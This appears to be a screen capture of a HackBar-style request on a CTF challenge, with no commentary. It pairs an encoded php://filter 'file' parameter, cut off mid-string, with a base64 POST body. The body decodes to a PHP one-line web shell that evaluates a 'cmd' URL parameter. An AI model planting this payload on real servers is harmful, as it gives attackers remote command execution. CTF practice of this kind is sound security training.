 Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://ab3ca425-bc26-4e0b-ab64-84ba053ab45f.challenge.ctf.show/
?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%3
Post data Referer User Agent Cookies Clear All
content=11PD9waHAgQGV2YWwoJF9HRVRbJ2NtZCddKTs/Pg==